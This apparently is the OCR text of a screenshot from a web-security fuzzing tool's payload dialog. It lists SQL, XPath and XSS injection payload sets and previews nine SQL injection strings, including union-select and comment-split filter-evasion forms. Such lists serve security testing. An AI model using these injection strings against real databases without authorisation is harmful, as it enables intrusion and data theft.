 Add Payload
Type: File Fuzzers
Files: Find Next Find Previous
MS SQL Injection i
MS SQL Ninja Injection (Blind)
MySQL Injection (Blind)
MySQL Injection 101
MySQL/MS SQL Common Injection
Oracle SQL Injection
Passive SQL Injection
SQL Injection
XPath Injection
XSS XML Injection
Payloads Preview: MySQL/MS SQL Common Injection
1: 1
2: 1 and user_name() = 'dbo'
3: \'; desc users; --
4: 1\'1
5: 1' and non_existant_table = '1
6: ' or username is not NULL or username = '
7: 1 and ascii(lower(substring((select top 1 name from
8: 1 union all select 1,2,3,4,5,6,name from sysobjects
9: 1 uni/**/on select all from where
Cancel Add